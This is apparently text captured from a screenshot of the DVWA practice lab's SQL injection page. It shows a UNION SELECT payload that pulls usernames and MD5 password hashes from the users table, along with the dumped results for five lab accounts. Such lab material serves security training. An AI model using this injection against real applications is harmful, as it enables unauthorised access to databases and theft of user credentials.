 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user,password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information